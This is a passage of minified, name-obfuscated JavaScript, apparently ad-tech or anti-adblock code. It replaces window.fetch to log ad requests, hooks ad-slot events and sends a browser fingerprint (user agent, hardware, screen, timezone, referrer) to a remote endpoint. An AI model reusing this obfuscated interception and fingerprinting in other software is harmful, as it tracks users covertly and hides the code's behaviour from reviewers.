Map(),x=0x2d,h=function(b){const Na=a2g;if(q[Na(0xf3)](b))return q[Na(0x6d6)](b);const N=b[Na(0x918)]();let B=q[Na(0x6d6)](N);if(void 0x0===B){const F=w(N,0x0),T=F?'':M(N,0x0);B=Object[Na(0x2d1)]({'basename':N[Na(0x65f)](T[Na(0x6ea)]),'name':N,'prefix':T,'vendor':T,'custom':F});}return q[Na(0xa81)](b,B),B;},k=function(b){const NB=a2g;if(u[NB(0xf3)](b))return u[NB(0x6d6)](b);let N=b,B=b[0x0];'/'===B?B='/'===b[0x1]?'//':'/':'_'!==B&&'*'!==B&&'$'!==B&&'#'!==B&&'+'!==B&&'&'!==B&&(B='');const F=w(N,B[NB(0x6ea)]);if(!F&&(N=N[NB(0x918)](),u[NB(0xf3)](N))){const j=u[NB(0x6d6)](N);return u[NB(0xa81)](b,j),j;}const T=F?'':M(N,B[NB(0x6ea)]),W=N[NB(0x65f)](0x0,B[NB(0x6ea)]+T[NB(0x6ea)]),H=Object[NB(0x2d1)]({'basename':N[NB(0x65f)](W[NB(0x6ea)]),'name':N[NB(0x65f)](B[NB(0x6ea)]),'hack':B,'vendor':T,'prefix':W,'custom':F});return u[NB(0xa81)](b,H),H;};function w(b,N){const NF=a2g;return N=N||0x0,b[NF(0x6ea)]-N>=0x2&&b[NF(0x554)](N)===x&&b[NF(0x554)](N+0x1)===x;}function M(b,N){const NT=a2g;if(N=N||0x0,b[NT(0x6ea)]-N>=0x3&&b[NT(0x554)](N)===x&&b[NT(0x554)](N+0x1)!==x){const B=b[NT(0xaab)]('-',N+0x2);if(-0x1!==B)return b[NT(0xbae)](N,B+0x1);}return'';}},0x18bf:(y,A,Y)=>{'use strict';Y['d'](A,{'D':()=>h,'l':()=>k});var q=Y(0x11ac);const u=0x5c,x=0x22,c=0x27;function h(w){const Nr=a2g,M=w[Nr(0x6ea)],b=w[Nr(0x554)](0x0),N=b===x||b===c?0x1:0x0,B=0x1===N&&M>0x1&&w[Nr(0x554)](M-0x1)===b?M-0x2:M-0x1;let F='';for(let T=N;T<=B;T++){let W=w[Nr(0x554)](T);if(W===u){if(T===B){T!==M-0x1&&(F=w[Nr(0x65f)](T+0x1));break;}if(W=w[Nr(0x554)](++T),(0x0,q['Mi'])(u,W)){const H=T-0x1,j=(0x0,q['KJ'])(w,H);T=j-0x1,F+=(0x0,q['sR'])(w[Nr(0xbae)](H+0x1,j));}else 0xd===W&&0xa===w[Nr(0x554)](T+0x1)&&T++;}else F+=w[T];}return F;}function k(w,M){const NW=a2g,b=M?'\x27':'\x22',N=M?c:x;let B='',F=!0x1;for(let T=0x0;T<w[NW(0x6ea)];T++){const W=w[NW(0x554)](T);0x0!==W?W<=0x1f||0x7f===W?(B+='\x5c'+W[NW(0x207)](0x10),F=!0x0):W===N||W===u?(B+='\x5c'+w[NW(0x7a2)](T),F=!0x1):(F&&((0x0,q['tB'])(W)||(0x0,q['i0'])(W))&&(B+='\x20'),B+=w[NW(0x7a2)](T),F=!0x1):B+='�';}return b+B+b;}},0x15b1:(y,A,Y)=>{'use strict';Y['d'](A,{'D':()=>N,'l':()=>B});var q=Y(0x11ac);const x=0x20,h=0x5c,k=0x22,w=0x27,M=0x28,b=0x29;function N(F){const NH=a2g,T=F[NH(0x6ea)];let W=0x4,H=F[NH(0x554)](T-0x1)===b?T-0x2:T-0x1,j='';for(;W<H&&(0x0,q['i0'])(F[NH(0x554)](W));)W++;for(;W<H&&(0x0,q['i0'])(F[NH(0x554)](H));)H--;for(let P=W;P<=H;P++){let m=F[NH(0x554)](P);if(m===h){if(P===H){P!==T-0x1&&(j=F[NH(0x65f)](P+0x1));break;}if(m=F[NH(0x554)](++P),(0x0,q['Mi'])(h,m)){const C=P-0x1,I=(0x0,q['KJ'])(F,C);P=I-0x1,j+=(0x0,q['sR'])(F[NH(0xbae)](C+0x1,I));}else 0xd===m&&0xa===F[NH(0x554)](P+0x1)&&P++;}else j+=F[P];}return j;}function B(F){const Nj=a2g;let T='',W=!0x1;for(let H=0x0;H<F[Nj(0x6ea)];H++){const j=F[Nj(0x554)](H);0x0!==j?j<=0x1f||0x7f===j?(T+='\x5c'+j[Nj(0x207)](0x10),W=!0x0):j===x||j===h||j===k||j===w||j===M||j===b?(T+='\x5c'+F[Nj(0x7a2)](H),W=!0x1):(W&&(0x0,q['tB'])(j)&&(T+='\x20'),T+=F[Nj(0x7a2)](H),W=!0x1):T+='�';}return Nj(0xea0)+T+')';}},0x2495:(y,A,Y)=>{'use strict';const NP=a2g;Y['d'](A,{'j':()=>N});const {hasOwnProperty:q}=Object[NP(0x4a8)],x=function(){};function h(B){const Nm=NP;return Nm(0xdfe)==typeof B?B:x;}function k(B,F){return function(T,W,H){const Nt=a2g;T[Nt(0xc28)]===F&&B[Nt(0xd7e)](this,T,W,H);};}function w(B,F){const Nd=NP,T=F[Nd(0x6c5)],W=[];for(const H in T){if(!0x1===q[Nd(0xd7e)](T,H))continue;let j=T[H];const P={'name':H,'type':!0x1,'nullable':!0x1};Array[Nd(0xde4)](j)||(j=[j]);for(const m of j)null===m?P[Nd(0x947)]=!0x0:Nd(0x550)==typeof m?P[Nd(0xc28)]=Nd(0xcb1):Array[Nd(0xde4)](m)&&(P[Nd(0xc28)]=Nd(0x3a6));P[Nd(0xc28)]&&W[Nd(0x847)](P);}return W[Nd(0x6ea)]?{'context':F[Nd(0xc74)],'fields':W}:null;}function M(B,F){const NC=NP,T=B[NC(0x28d)][NC(0x7d2)](),W=B[NC(0xed2)],H=NC(0x550)==typeof W;return F&&T[NC(0x72e)](),function(j,P,m,d){const NI=NC;let C;H&&(C=P[W],P[W]=j);for(const I of T){const E=j[I[NI(0xb26)]];if(!I[NI(0x947)]||E){if(NI(0x3a6)===I[NI(0xc28)]){if(F?E[NI(0x85d)](d,!0x1):E[NI(0x90e)](d,!0x1))return!0x0;}else{if(m(E))return!0x0;}}}H&&(P[W]=C);};}function b({StyleSheet:B,Atrule:F,Rule:T,Block:W,DeclarationList:H}){return{'Atrule':{'StyleSheet':B,'Atrule':F,'Rule':T,'Block':W},'Rule':{'StyleSheet':B,'Atrule':F,'Rule':T,'Block':W},'Declaration':{'StyleSheet':B,'Atrule':F,'Rule':T,'Block':W,'DeclarationList':H}};}function N(B){const NS=NP,F=function(E){const NE=a2g,S={};for(const v in E[NE(0xcb1)])if(q[NE(0xd7e)](E[NE(0xcb1)],v)){const L=E[NE(0xcb1)][v];if(!L[NE(0x6c5)])throw new Error(NE(0xf0d)+v+NE(0xd20));S[v]=w(0x0,L);}return S;}(B),T={},W={},H=Symbol(NS(0xe5e)),j=Symbol(NS(0x469));for(const E in F)q[NS(0xd7e)](F,E)&&null!==F[E]&&(T[E]=M(F[E],!0x1),W[E]=M(F[E],!0x0));const P=b(T),C=b(W),I=function(S,v){const Nv=NS;function L(G,Z,O){const Np=a2g,J=Q[Np(0xd7e)](K,G,Z,O);return J===H||J!==j&&(!(!X[Np(0x22d)](G[Np(0xc28)])||!X[G[Np(0xc28)]](G,K,L,z))||D[Np(0xd7e)](K,G,Z,O)===H);}let Q=x,D=x,X=T,z=(G,Z,O,J)=>G||L(Z,O,J);const K={'break':H,'skip':j,'root':S,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Nv(0xdfe)==typeof v)Q=v;else{if(v&&(Q=h(v[Nv(0x38e)]),D=h(v[Nv(0xee2)]),v[Nv(0x72e)]&&(X=W),v[Nv(0x78c)])){if(P[Nv(0x22d)](v[Nv(0x78c)]))X=v[Nv(0x72e)]?C[v[Nv(0x78c)]]:P[v[Nv(0x78c)]];else{if(!F[Nv(0x22d)](v[Nv(0x78c)]))throw new Error(Nv(0x99d)+v[Nv(0x78c)]+Nv(0x289)+Object[Nv(0x418)](F)[Nv(0x1f8)]()[Nv(0x10a)](',\x20')+')');}Q=k(Q,v[Nv(0x78c)]),D=k(D,v[Nv(0x78c)]);}}if(Q===x&&D===x)throw new Error(Nv(0x94c));L(S);};return I[NS(0x13f)]=H,I[NS(0x29f)]=j,I[NS(0xf40)]=function(S,v){let L=null;return I(S,function(Q,D,X){const NL=a2g;if(v[NL(0xd7e)](this,Q,D,X))return L=Q,H;}),L;},I[NS(0x933)]=function(S,v){let L=null;return I(S,{'reverse':!0x0,'enter'(Q,D,X){const NQ=a2g;if(v[NQ(0xd7e)](this,Q,D,X))return L=Q,H;}}),L;},I[NS(0x6cf)]=function(S,v){const L=[];return I(S,function(Q,D,X){const Ni=a2g;v[Ni(0xd7e)](this,Q,D,X)&&L[Ni(0x847)](Q);}),L;},I;}}},g={};function U(y){const ND=a2g;var A=g[y];if(void 0x0!==A)return A[ND(0x133)];var Y=g[y]={'exports':{}};return f[y](Y,Y[ND(0x133)],U),Y[ND(0x133)];}U['d']=(y,A)=>{const NX=a2g;for(var Y in A)U['o'](A,Y)&&!U['o'](y,Y)&&Object[NX(0x937)](y,Y,{'enumerable':!0x0,'get':A[Y]});},U['g']=(function(){const Ne=a2g;if(Ne(0xce7)==typeof globalThis)return globalThis;try{return this||new Function(Ne(0xf4))();}catch(y){if(Ne(0xce7)==typeof window)return window;}}()),U['o']=(y,A)=>Object[Nz(0x4a8)][Nz(0x22d)][Nz(0xd7e)](y,A),U['r']=y=>{const NK=Nz;NK(0x786)!=typeof Symbol&&Symbol[NK(0xa9a)]&&Object[NK(0x937)](y,Symbol[NK(0xa9a)],{'value':NK(0x48b)}),Object[NK(0x937)](y,NK(0x722),{'value':!0x0});};var V={};((()=>{'use strict';const sg=Nz;var f0=U(0x6f7),f1=U(0x23b5),f2=U(0x4c5),f3=U(0x18f7),f4=U(0x1d7d);async function f5(UE,US){const NG=a2g;try{const Up=NG(0xd95)[NG(0xe9f)](Date[NG(0xf2)](),'_')[NG(0xe9f)](f3['A'][NG(0x402)](0x6,0xa));try{window[NG(0x1e4)]=window[NG(0x1e4)]||{},window[NG(0x1e4)][NG(0x468)]=window[NG(0x1e4)][NG(0x468)]||[],window[NG(0x1e4)][NG(0x468)][NG(0x847)](()=>{const No=NG;try{var Uv,UL,UQ,Ui,UD;const UX=null===(Uv=(UL=window[No(0x1e4)])[No(0x3c1)])||void 0x0===Uv?void 0x0:Uv[No(0xd7e)](UL);if(!UX)return;const Uz=[];let UK=null,UG=0x0;function Uo(UJ){const NZ=No;try{var Un,UR;return{'divId':null==UJ||null===(Un=UJ[NZ(0x62d)])||void 0x0===Un?void 0x0:Un[NZ(0xd7e)](UJ),'path':null==UJ||null===(UR=UJ[NZ(0x799)])||void 0x0===UR?void 0x0:UR[NZ(0xd7e)](UJ)};}catch(V0){return;}}function UZ(){const NO=No;if(null!==UK)return;const UJ=Date[NO(0xf2)](),Un=Math[NO(0xe94)](0x0,0x7d0-(UJ-UG));UK=window[NO(0x315)](async()=>{const NJ=NO,UR=Uz[NJ(0x20b)](0x0,Uz[NJ(0x6ea)]);if(UK=null,UR[NJ(0x6ea)]){UG=Date[NJ(0xf2)]();try{const V0=UR[NJ(0x505)](V1=>{const Nn=NJ;var V2,V3,V4,V5,V6,V7,V8,V9,Vf;return{'run_id':Up,'domain':location[Nn(0x2d8)],'url':location[Nn(0xd51)],'timestamp':new Date()[Nn(0xb1f)](),'is_adblock':US,'event_type':V1[Nn(0x8d4)],'client_ts':V1['ts'],'slot_div_id':null===(V2=V1[Nn(0xc2b)])||void 0x0===V2?void 0x0:V2[Nn(0x43b)],'slot_path':null===(V3=V1[Nn(0xc2b)])||void 0x0===V3?void 0x0:V3[Nn(0x27e)],'is_empty':null!==(V4=V1[Nn(0x6ba)])&&void 0x0!==V4?V4:null,'size':null!=V1[Nn(0x88a)]?((()=>{const NR=Nn;try{return JSON[NR(0x796)](V1[NR(0x88a)]);}catch(Vg){return String(V1[NR(0x88a)]);}})()):null,'line_item_id':null!==(V5=V1[Nn(0x965)])&&void 0x0!==V5?V5:null,'creative_id':null!==(V6=V1[Nn(0xd08)])&&void 0x0!==V6?V6:null,'advertiser_id':null!==(V7=V1[Nn(0xd16)])&&void 0x0!==V7?V7:null,'service_name':null!==(V8=V1[Nn(0x659)])&&void 0x0!==V8?V8:null,'fetch_params':null!==(V9=V1[Nn(0x9a0)])&&void 0x0!==V9?V9:[],'gpt_fetch_slots':null!==(Vf=V1[Nn(0xdb2)])&&void 0x0!==Vf?Vf:[]};});await f6(UE,NJ(0x7f7),V0);}catch(V1){}}},Un);}function UO(UJ){const s0=No;try{Uz[s0(0x847)](UJ),UZ();}catch(Un){}}if(US){const UJ=window[No(0xe0f)];window[No(0xe0f)]=function(){const s1=No;for(var Un=arguments[s1(0x6ea)],UR=new Array(Un),V0=0x0;V0<Un;V0++)UR[V0]=arguments[V0];const V1=(0x0,f0['Xz'])(UR[0x0]);let V2=!0x1;try{if((0x0,f0['EW'])(V1[s1(0xd51)])){const V4=(0x0,f0['sH'])(V1[s1(0xd51)])[s1(0x295)],V5=new URL(V4);V5&&s1(0x229)===V5[s1(0x248)]&&(V2=!0x0);}else V2=s1(0x229)===V1[s1(0x248)];}catch(V6){f4['A'][s1(0x363)](s1(0xc1),V1);}if(!V2)return UJ[s1(0xd64)](this,UR);const V3=(V7,V8)=>{const s2=s1;try{const V9=V7[s2(0x1b1)](',')[s2(0x505)](VV=>VV[s2(0x189)]()),Vf=V8[s2(0x1b1)](',')[s2(0x505)](VV=>VV[s2(0x189)]()),Vg=VV=>VV[s2(0x1b1)]('/')[s2(0x7d2)](0x1)[s2(0x505)](Vy=>parseInt(Vy,0xa)),VU=VV=>'/'+VV[s2(0x505)](Vy=>Vy<0x0||Vy>=V9[s2(0x6ea)]?'':V9[Vy])[s2(0x10a)]('/')[s2(0xe8b)](':',',');return Vf[s2(0x505)](Vg)[s2(0x505)](VU);}catch(VV){return[];}};return UJ[s1(0xd64)](this,UR)[s1(0xaf)](V7=>(V7[s1(0xdaf)]()[s1(0x863)]()[s1(0xaf)](V8=>{const s3=s1;var V9,Vf;UO({'event_type':s3(0x746),'ts':new Date()[s3(0xb1f)](),'fetchParams':[{'key':s3(0xc5f),'value':V1[s3(0x207)]()},{'key':s3(0x1fb),'value':(0x0,f0['EW'])(V1[s3(0xd51)])?(0x0,f0['sH'])(V1[s3(0xd51)])[s3(0x295)]:V1[s3(0x207)]()},{'key':s3(0xee4),'value':V7[s3(0xee4)][s3(0x207)]()},{'key':s3(0xe31),'value':V8[s3(0x7d2)](0x0,0x3e8)}],'gptFetchSlots':V3(null!==(V9=V1[s3(0x77e)][s3(0x6d6)](s3(0x84b)))&&void 0x0!==V9?V9:'',null!==(Vf=V1[s3(0x77e)][s3(0x6d6)](s3(0x4a4)))&&void 0x0!==Vf?Vf:'')});}),V7),V7=>{const s4=s1;var V8,V9;return UO({'event_type':s4(0x746),'ts':new Date()[s4(0xb1f)](),'fetchParams':[{'key':s4(0xc5f),'value':V1[s4(0x207)]()},{'key':s4(0x1fb),'value':(0x0,f0['EW'])(V1[s4(0xd51)])?(0x0,f0['sH'])(V1[s4(0xd51)])[s4(0x295)]:V1[s4(0x207)]()},{'key':s4(0xee4),'value':s4(0x363)},{'key':s4(0x363),'value':V7[s4(0x207)]()}],'gptFetchSlots':V3(null!==(V8=V1[s4(0x77e)][s4(0x6d6)](s4(0x84b)))&&void 0x0!==V8?V8:'',null!==(V9=V1[s4(0x77e)][s4(0x6d6)](s4(0x4a4)))&&void 0x0!==V9?V9:'')}),Promise[s4(0x2e3)](V7);});};}null===(UQ=UX[No(0x3cb)])||void 0x0===UQ||UQ[No(0xd7e)](UX,No(0x13a),Un=>{const s5=No;try{UO({'event_type':s5(0x13a),'ts':new Date()[s5(0xb1f)](),'slot':Uo(null==Un?void 0x0:Un[s5(0xc2b)]),'size':null==Un?void 0x0:Un[s5(0x88a)],'serviceName':null==Un?void 0x0:Un[s5(0x659)]});}catch(UR){}}),null===(Ui=UX[No(0x3cb)])||void 0x0===Ui||Ui[No(0xd7e)](UX,No(0xc61),Un=>{const s6=No;try{UO({'event_type':s6(0xc61),'ts':new Date()[s6(0xb1f)](),'slot':Uo(null==Un?void 0x0:Un[s6(0xc2b)]),'size':null==Un?void 0x0:Un[s6(0x88a)],'lineItemId':null==Un?void 0x0:Un[s6(0x965)],'advertiserId':null==Un?void 0x0:Un[s6(0xd16)],'creativeId':null==Un?void 0x0:Un[s6(0xd08)],'serviceName':null==Un?void 0x0:Un[s6(0x659)]});}catch(UR){}}),null===(UD=UX[No(0x3cb)])||void 0x0===UD||UD[No(0xd7e)](UX,No(0x273),Un=>{const s7=No;try{UO({'event_type':s7(0x273),'ts':new Date()[s7(0xb1f)](),'slot':Uo(null==Un?void 0x0:Un[s7(0xc2b)]),'isEmpty':null==Un?void 0x0:Un[s7(0x6ba)],'size':null==Un?void 0x0:Un[s7(0x88a)],'lineItemId':null==Un?void 0x0:Un[s7(0x965)],'creativeId':null==Un?void 0x0:Un[s7(0xd08)],'serviceName':null==Un?void 0x0:Un[s7(0x659)]});}catch(UR){}});}catch(Un){}});}catch(Uv){}((async()=>{const s8=NG;await f6(UE,s8(0x417),{'run_id':Up,'type':s8(0x654),'domain':location[s8(0x2d8)],'timestamp':new Date()[s8(0xb1f)](),'url':location[s8(0xd51)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':US,'client':f7(),'admiral':[]});})());}catch(UL){f4['A'][NG(0xbd5)](NG(0xe98),UL);}}async function f6(UE,US,Up){const s9=a2g;try{const Uv=f1['A'][s9(0x540)]+s9(0x667)[s9(0xe9f)](US),UL=(0x0,f0['Wq'])({'protectUrlContext':UE,'url':Uv,'kind':f0['MN'][s9(0x2f9)],'endpoint':f1['A'][s9(0x540)]});await fetch(UL,{'method':s9(0x89c),'headers':{'Content-Type':s9(0x322)},'body':JSON[s9(0x796)](Up),'keepalive':!0x0});}catch(UQ){}}function f7(){const sf=a2g;try{const UE=window[sf(0x761)],US=navigator;return{'user_agent':navigator[sf(0xafa)],'language':navigator[sf(0xdf1)],'languages':navigator[sf(0x198)],'platform':navigator[sf(0xe75)],'hardware_concurrency':null==US?void 0x0:US[sf(0x645)],'device_memory':null==US?void 0x0:US[sf(0x5fa)],'screen':{'width':screen[sf(0xebc)],'height':screen[sf(0x736)],'pixel_ratio':window[sf(0x71d)]},'viewport':UE?{'width':UE[sf(0xebc)],'height':UE[sf(0x736)],'scale':UE[sf(0xaef)]}:void 0x0,'timezone':Intl[sf(0xe60)]()[sf(0xb09)]()[sf(0xe43)],'url':location[sf(0xd51)],'referrer':document[sf(0x36c)]};}catch(Up){return{'user_agent':navigator[sf(0xafa)]};}}var f8=U(0x1fae),f9=U(0x261a);const ff=UE=>f9['A'][sg(0x6d6)]()[sg(0xb4c)][sg(0xd7e)](UE[sg(0x918)](),/\-[a-z]/g,US=>US[0x1][sg(0x17e)]()),fg=UE=>f9['A'][sg(0x6d6)]()[sg(0xb4c)][sg(0xd7e)](UE,/[A-Z]/g,US=>'-'[sg(0xe9f)](US[sg(0x918)]()));var fU=U(0x2125),fV=U(0x14a1),fy=U(0x1974);class fA{static[sg(0xa88)](UE){const sU=sg;return!!(UE&&UE instanceof Element)&&sU(0x356)===window[sU(0x1d3)](UE)[sU(0xe91)];}static[sg(0x53f)](UE){const sV=sg;return!!(UE&&UE instanceof Element)&&sV(0x815)===window[sV(0x1d3)](UE)[sV(0x775)];}static[sg(0xaa9)](UE){const sy=sg;if(!(UE&&UE instanceof Element))return!0x1;let US=!0x1;const Up=f9['A'][sy(0x6d6)](window)[sy(0x464)][sy(0x6d6)][sy(0xd7e)](UE)[sy(0xe91)],Uv=window[sy(0x1d3)](UE);return sy(0x356)===Uv[sy(0xe91)]&&(f9['A'][sy(0x6d6)](window)[sy(0x464)][sy(0x6d6)][sy(0xd7e)](UE)[sy(0xe91)]=sy(0xd8f),sy(0x356)===Uv[sy(0xe91)]&&(US=!0x0)),''===Up?f9['A'][sy(0x6d6)](window)[sy(0x464)][sy(0x6d6)][sy(0xd7e)](UE)[sy(0xd6f)](sy(0xe91)):f9['A'][sy(0x6d6)](window)[sy(0x464)][sy(0x6d6)][sy(0xd7e)](UE)[sy(0xe91)]=Up,US;}static[sg(0x763)](UE){const sA=sg;let US=UE[sA(0x144)];for(;US;){if(this[sA(0xa88)](US))return!0x0;US=US[sA(0x144)];}return!0x1;}static async[sg(0x20a)](UE){const sY=sg;return UE instanceof HTMLIFrameElement?await this[sY(0x603)](UE):UE instanceof Element&&this[sY(0xe5f)](UE);}static async[sg(0x603)](UE){const sq=sg,US=new fY(UE);return await US[sq(0x975)]();}static[sg(0xe5f)](UE){const su=sg;if(!UE||!document[su(0x4a9)](UE))return!0x1;if(this[su(0xaa9)](UE))return f4['A'][su(0xbd5)](su(0x51d)),!0x1;const US=UE[su(0x4c7)]();return!(US['x']+window[su(0xd3a)]+US[su(0xebc)]<-0x1f4&&(f4['A'][su(0xbd5)](su(0x487)),f4['A'][su(0xbd5)](su(0x831)[su(0xe9f)](US['x'],su(0xb4b))[su(0xe9f)](US['y'],su(0x51a))[su(0xe9f)](window[su(0xd3a)],su(0x308))[su(0xe9f)](window[su(0x98a)],su(0x8ce))[su(0xe9f)](US[su(0xebc)],su(0x4f8))[su(0xe9f)](US[su(0x736)])),0x1));}static[sg(0xc63)](UE){const sc=sg;return(function(){const sx=a2g,US=window[sx(0x1d3)](UE);return sx(0x357)===UE[sx(0x36f)][sx(0x918)]()||!(sx(0xcd3)!==UE[sx(0x36f)][sx(0x918)]()||!(UE[sx(0x342)]||US[sx(0x4f3)]&&sx(0x356)!==US[sx(0x4f3)]))||!(sx(0xd91)!==UE[sx(0x36f)][sx(0x918)]()||!US[sx(0x4f3)]||sx(0x356)===US[sx(0x4f3)])||'a'===UE[sx(0x36f)][sx(0x918)]();}())&&this[sc(0x975)](UE);}static[sg(0x975)](UE){const sl=sg,US=window[sl(0x1d3)](UE);if(sl(0x356)===US[sl(0xe91)])return!0x1;if(sl(0xccd)!==US[sl(0x775)])return!0x1;if(parseFloat(US[sl(0x64e)])<0.2)return!0x1;if(UE[sl(0x821)]<0xa||UE[sl(0xf37)]<0xa)return!0x1;let Up=UE[sl(0x245)];for(;Up;){if(this[sl(0xaa9)](Up))return!0x1;Up=Up[sl(0x245)];}return!0x0;}static async[sg(0x204)](UE){const sh=sg;for(const Up of Array[sh(0xb9c)](UE[sh(0x502)](sh(0xcd3))))if(fA[sh(0xc63)](Up))return!0x0;for(const Uv of Array[sh(0xb9c)](UE[sh(0x502)](sh(0x357))))if(fA[sh(0xc63)](Uv))return!0x0;for(const UL of Array[sh(0xb9c)](UE[sh(0x502)](sh(0xd91))))if(fA[sh(0xc63)](UL))return!0x0;for(const UQ of Array[sh(0xb9c)](UE[sh(0x502)]('a')))if(fA[sh(0xc63)](UQ))return!0x0;const US=[];for(const Ui of Array[sh(0xb9c)](UE[sh(0x502)](sh(0x747)))){const UD=new fY(Ui);US[sh(0x847)](UD[sh(0x975)]());}return(await Promise[sh(0xb3c)](US))[sh(0x1e6)](UX=>!0x0===UX);}static[sg(0xc2f)](UE){const sk=sg;fY[sk(0xa87)](UE);}}class fY{constructor(UE){const sw=sg;this[sw(0x747)]=UE,(0x0,fU['A'])(this,sw(0xe7c),void 0x0),(0x0,fU['A'])(this,sw(0x3a2),!0x1),(0x0,fU['A'])(this,sw(0x58d),0x0);}[sg(0x975)](){return(0x0,fy['c'])(UE=>{const sM=a2g;if(!fA[sM(0x975)](this[sM(0x747)]))return UE(!0x1);this[sM(0x58d)]&&window[sM(0x880)](this[sM(0x58d)]),this[sM(0x58d)]=f9['A'][sM(0x6d6)](window)[sM(0x385)][sM(0xd7e)](window,()=>{const sb=sM;if(this[sb(0x3a2)])return void window[sb(0x880)](this[sb(0x58d)]);if(!this[sb(0x747)]||!f9['A'][sb(0x6d6)]()[sb(0xef3)][sb(0x6d6)][sb(0xd7e)](this[sb(0x747)]))return window[sb(0x880)](this[sb(0x58d)]),UE(!0x1);this[sb(0xe7c)]=new MessageChannel(),this[sb(0xe7c)][sb(0xa84)][sb(0x3d3)]=Up=>{const sN=sb,Uv=f9['A'][sN(0x6d6)]()[sN(0xc4b)][sN(0x6d6)][sN(0xd7e)](Up);if(sN(0x550)==typeof Uv&&(0x0,fV['_'])(Uv)){this[sN(0x3a2)]=!0x0;const UL=(0x0,fV['ks'])(Uv);UL===fY[sN(0xc41)]?UE(!0x0):UL===fY[sN(0x82f)]&&UE(!0x1);}};const US=(0x0,fV['md'])(fY[sb(0x2b2)]);f9['A'][sb(0x6d6)]()[sb(0xef3)][sb(0x6d6)][sb(0xd7e)](this[sb(0x747)])[sb(0x2d9)](US,'*',[this[sb(0xe7c)][sb(0x393)]]);},0xc8),f9['A'][sM(0x6d6)](window)[sM(0xad9)][sM(0xd7e)](window,()=>{const ss=sM;this[ss(0x3a2)]||(window[ss(0x880)](this[ss(0x58d)]),UE(!0x1));},0xbb8);});}[sg(0x3be)](){const sa=sg;this[sa(0x58d)]&&window[sa(0x880)](this[sa(0x58d)]),this[sa(0xe7c)][sa(0xa84)][sa(0x3d3)]=null,this[sa(0xe7c)][sa(0x393)][sa(0x3d3)]=null;}static[sg(0xa87)](UE){const sB=sg;f9['A'][sB(0x6d6)](UE)[sB(0x822)][sB(0xd7e)](UE,sB(0xa8e),async US=>{const sF=sB,Up=f9['A'][sF(0x6d6)]()[sF(0xc4b)][sF(0x6d6)][sF(0xd7e)](US);if(sF(0x550)!=typeof Up||!(0x0,fV['_'])(Up))return;const Uv=(0x0,fV['ks'])(Up);if(Uv!==this[sF(0x2b2)]&&Uv!==this[sF(0x130)])return;const UL=US[sF(0x983)][0x0];UL[sF(0x2d9)]((0x0,fV['md'])(fY[sF(0xf01)]));const UQ=await fA[sF(0x204)](UE[sF(0x1ab)])?fY[sF(0xc41)]:fY[sF(0x82f)];UL[sF(0x2d9)]((0x0,fV['md'])(UQ));});}}(0x0,fU['A'])(fY,sg(0x2b2),sg(0x331)),(0x0,fU['A'])(fY,sg(0x130),sg(0x496)),(0x0,fU['A'])(fY,sg(0xf01),sg(0x1c6)),(0x0,fU['A'])(fY,sg(0xc41),sg(0x34b)),(0x0,fU['A'])(fY,sg(0x82f),sg(0xc93));var fq=U(0x190b),fu=U(0x758),fx=U(0xff7),fc=U(0x215e),fl=U(0x1ce9);const fh=async UE=>(0x0,fy['c'])(US=>setTimeout(US,UE));function fk(UE){const sT=sg,US=sT(0x63d)[sT(0xe9f)](UE,'\x27'),Up=/^\s*([a-z-]*)(.*)$/i[sT(0xf38)](UE);if(!Up)throw new Error(US);const Uv=Up[0x1]||void 0x0,UL=[],UQ=/([.:#][\w-]+|\[.+?\])/gi;let Ui=null;for(;null!==(Ui=UQ[sT(0xf38)](Up[0x2]));){const Uz=Ui[0x0];switch(Uz[0x0]){case'.':UL[sT(0x847)]({'name':sT(0x5c6),'value':Uz[sT(0x7d2)](0x1)});break;case'#':UL[sT(0x847)]({'name':'id','value':Uz[sT(0x7d2)](0x1)});break;case'[':{const UK=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[sT(0xf38)](Uz);if(!UK)return;var UD,UX;UL[sT(0x847)]({'name':UK[0x1],'value':null!==(UD=null!==(UX=UK[0x4])&&void 0x0!==UX?UX:UK[0x5])&&void 0x0!==UD?UD:''});break;}default:return;}}return{'tag':Uv,'attributes':UL};}const fw={'randomUUID':sg(0x786)!=typeof crypto&&crypto[sg(0x93b)]&&crypto[sg(0x93b)][sg(0x5e3)](crypto)};let fM;const fb=new Uint8Array(0x10);function fN(){const sr=sg;if(!fM){if(sr(0x786)==typeof crypto||!crypto[sr(0x268)])throw new Error(sr(0x528));fM=crypto[sr(0x268)][sr(0x5e3)](crypto);}return fM(fb);}const fs=[];for(let UE=0x0;UE<0x100;++UE)fs[sg(0x847)]((UE+0x100)[sg(0x207)](0x10)[sg(0x7d2)](0x1));const fa=function(US,Up,Uv){const sW=sg;if(fw[sW(0x93b)]&&!Up&&!US)return fw[sW(0x93b)]();const UL=(US=US||{})[sW(0xca)]||(US[sW(0xc85)]||fN)();if(UL[0x6]=0xf&UL[0x6]|0x40,UL[0x8]=0x3f&UL[0x8]|0x80,Up){Uv=Uv||0x0;for(let UQ=0x0;UQ<0x10;++UQ)Up[Uv+UQ]=UL[UQ];return Up;}return function(Ui,UD=0x0){const sH=sW;return(fs[Ui[UD+0x0]]+fs[Ui[UD+0x1]]+fs[Ui[UD+0x2]]+fs[Ui[UD+0x3]]+'-'+fs[Ui[UD+0x4]]+fs[Ui[UD+0x5]]+'-'+fs[Ui[UD+0x6]]+fs[Ui[UD+0x7]]+'-'+fs[Ui[UD+0x8]]+fs[Ui[UD+0x9]]+'-'+fs[Ui[UD+0xa]]+fs[Ui[UD+0xb]]+fs[Ui[UD+0xc]]+fs[Ui[UD+0xd]]+fs[Ui[UD+0xe]]+fs[Ui[UD+0xf]])[sH(0x918)]();}(UL);},fB=US=>{const sj=sg;if(Object[sj(0x963)])return Object[sj(0x963)](US);{const Up={};return US[sj(0x453)]((Uv,UL)=>Up[UL]=Uv),Up;}};var fF=U(0x848);let fT=!0x1,fr=[],fW=!0x0,fH=0x1,fj='';function fP(){const sP=sg;if(fj)return fj;try{fj=document[sP(0x79a)][sP(0x544)](sP(0xa4a))||sP(0x356);}catch(US){}return fj;}let fm='',fd=!0x1;async function fC(US,Up,Uv,UL){const sI=sg;var UQ;if(fW&&Up&&async function(Ui){const sC=a2g,UD=await async function(UX){const sd=a2g;await(0x0,fy['c'])(async UO=>{const sm=a2g;for(document[sm(0xe31)]&&UO();!document[sm(0xe31)];)await fh(0x64);UO();});const Uz=await async function(UO){const 